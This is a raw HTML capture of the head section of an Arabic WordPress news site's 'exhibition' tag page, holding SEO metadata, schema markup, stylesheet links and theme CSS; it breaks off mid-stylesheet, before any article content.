

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alwan-news.com/tag/%D9%85%D8%B9%D8%B1%D8%B6/
body_size: 23439
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>معرض - ألوان</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="msvalidate.01" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="yandex-verification" content="fbba6adf3dbe8e97" />
	<link rel="canonical" href="https://www.alwan-news.com/tag/%d9%85%d8%b9%d8%b1%d8%b6/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.alwan-news.com\/tag\/%D9%85%D8%B9%D8%B1%D8%B6\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","position":1,"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","item":"https:\/\/www.alwan-news.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/tag\/%d9%85%d8%b9%d8%b1%d8%b6\/#listItem","name":"\u0645\u0639\u0631\u0636"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/tag\/%d9%85%d8%b9%d8%b1%d8%b6\/#listItem","position":2,"name":"\u0645\u0639\u0631\u0636","previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.alwan-news.com\/tag\/%D9%85%D8%B9%D8%B1%D8%B6\/#collectionpage","url":"https:\/\/www.alwan-news.com\/tag\/%D9%85%D8%B9%D8%B1%D8%B6\/","name":"\u0645\u0639\u0631\u0636 - \u0623\u0644\u0648\u0627\u0646","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.alwan-news.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.alwan-news.com\/tag\/%D9%85%D8%B9%D8%B1%D8%B6\/#breadcrumblist"}},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/#person","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/tag\/%D9%85%D8%B9%D8%B1%D8%B6\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"WebSite","@id":"https:\/\/www.alwan-news.com\/#website","url":"https:\/\/www.alwan-news.com\/","name":"\u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632","description":"\u0645\u0646\u0635\u0629 \u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u062a\u0646\u0627\u0642\u0634 \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629","inLanguage":"ar","publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; الخلاصة" href="https://www.alwan-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; خلاصة التعليقات" href="https://www.alwan-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; معرض خلاصة الوسوم" href="https://www.alwan-news.com/tag/%d9%85%d8%b9%d8%b1%d8%b6/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.alwan-news.com/wp-content/fonts/a941c553f931b5cef2952491ece764a3.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-rtl-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/style-rtl.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: var( --newsmatic-global-preset-color-4 );}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: var( --newsmatic-global-preset-color-4 )}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 80px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 80px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 80px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: var( --newsmatic-global-preset-color-4 );} body.newsmatic_dark_mode{ --theme-color-red: var( --newsmatic-global-preset-color-4 );}body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415} body .post-categories .cat-item.cat-20 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-20 a  { color : #1B8415} body.single .post-categories .cat-item.cat-20 { background-color : #1B8415} body .post-categories .cat-item.cat-73 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-73 a  { color : #1B8415} body.single .post-categories .cat-item.cat-73 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-63 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-63 a  { color : #1B8415} body.single .post-categories .cat-item.cat-63 { background-color : #1B8415} body .post-categories .cat-item.cat-49 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #1B8415} body.single .post-categories .cat-item.cat-49 { background-color : #1B8415} body .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-37 a  { color : var( --newsmatic-global-preset-color-10 )} body.single .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-47 a  { color : var( --newsmatic-global-preset-color-9 )} body.single .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .post-categories .cat-item.cat-39 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #1B8415} body.single .post-categories .cat-item.cat-39 { background-color : #1B8415} body .post-categories .cat-item.cat-35 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #1B8415} body.single .post-categories .cat-item.cat-35 { background-color : #1B8415} body .post-categories .cat-item.cat-27 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-27 a  { color : #1B8415} body.single .post-categories .cat-item.cat-27 { background-color : #1B8415} body .post-categories .cat-item.cat-45 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #1B8415} body.single .post-categories .cat-item.cat-45 { background-color : #1B8415} body .post-categories .cat-item.cat-41 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #1B8415} body.single .post-categories .cat-item.cat-41 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-59 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-59 a  { color : #1B8415} body.single .post-categories .cat-item.cat-59 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-71 { background-color : #1B8415} body 